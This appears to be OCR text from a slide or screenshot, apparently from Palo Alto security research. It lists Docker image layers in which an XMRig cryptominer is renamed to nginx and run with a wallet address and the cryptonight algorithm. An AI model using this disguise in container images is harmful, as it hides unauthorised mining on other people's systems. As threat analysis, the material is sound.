 Let just add a rename from XMRIG to NGINX
1 ADD file ... in / 2.63 MB
2 CMD ["/bin/sh"] 0 B
3 /bin/sh -c apk update && 1.58 MB
4 COPY file:8daa0549038b531d05022f89cb111ca0494… 819.22 KB
5 ENTRYPOINT ["/xmrig"] 0 B
6 ENV user=45TwKEr1LjoEPuxnbfuPhaXCf138AoQvtSJ3jdqg1g… 0 B
7 /bin/sh -c mv /xmrig /usr/bin/nginx 819.42 KB
8 ENTRYPOINT ["nginx" "-a" "cryptonight" 0 B
paloalto